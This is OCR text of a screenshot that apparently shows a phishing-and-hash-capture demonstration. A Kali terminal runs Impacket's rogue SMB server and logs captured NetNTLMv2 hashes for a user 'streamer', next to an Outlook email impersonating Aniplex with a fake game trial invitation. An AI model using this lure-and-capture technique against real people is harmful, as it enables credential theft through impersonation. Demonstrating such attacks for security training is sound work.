 Kali-Bao
1 2 3 4
16:14
root@Huynhbao: ~
File Actions Edit View Help
└─# impacket-smbserver share /Aniplex
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (172.168.33.2,55005)
[*] AUTHENTICATE_MESSAGE (GameCenter\streamer,STREAMER)
[*] User STREAMER\streamer authenticated successfully
[*] streamer::GameCenter:aaaaaaaaaaaaaaaa:3913891fb688849c21b6b137ffcd2561:01010000000000008062b45cbcd7da01b1713af58
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN
[-] TreeConnectAndX not found AN
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (172.168.33.2,55005)
[*] Remaining connections []
[*] Incoming connection (172.168.33.2,55117)
[*] AUTHENTICATE_MESSAGE (GameCenter\streamer,STREAMER)
[*] User STREAMER\streamer authenticated successfully
[*] streamer::GameCenter:aaaaaaaaaaaaaaaa:46bf5e5d4ea66c2da63efe240c6d6b56:0101000000000000000c67a8bcd7da01d5f0e7942
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN!PLEX
[-] TreeConnectAndX not found AN
[-] TreeConnectAndX not found AN
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (172.168.33.2,55117)
[*] Remaining connections []
Win10-Streamer
Search
File Home Send / Receive View Help
Try the new Outlook Off
Hộp thư 1
Các mục đã gửi
Bản thảo
Focused Other By Date
Today
AniplexGames-devel...
Experience the trial version... 3:09 AM
Yesterday
Nhóm tài khoản Micr...
(Các) ứng dụng mới đã kết ... Tue 2:37 AM
Tài khoản Microsoft
Monday
huynhbao15367-nets...
Experience the trial version... Mon 1:34 A...
Experience the trial version of the game Demon Slayer: Infi...
AD
AniplexGames-developer@hotmail.com
To ghostgaming-universegamescentral@outlook.com.vn
3:09 AM
ANIPLEX
Greetings, Ghost Gaming Team!
We're thrilled to invite you to an exclusive hands-on experience with our upcoming
game, Demon Slayer: Battle of the Infinity Castle!
This asymmetric competitive survival action game plunges you into the heart of the
Demon Slayer universe, where you'll battle alongside or against iconic characters
from the manga and anime series.
Choose Your Path: Demon Slayer or Demon!
Embark on a thrilling adventure as either a Demon Slayer or a Demon. As a Demon
Slayer, team up with your comrades to protect innocent humans from the clutches of
demons. Utilize your Breathing Styles and Nichirin Blades to slay demons and
complete objectives.
Items: 3 Unread: 1
All folders are up to date. Connected to: Microsoft Exchange
100%
Type here to search
3:14 AM
7/17/2024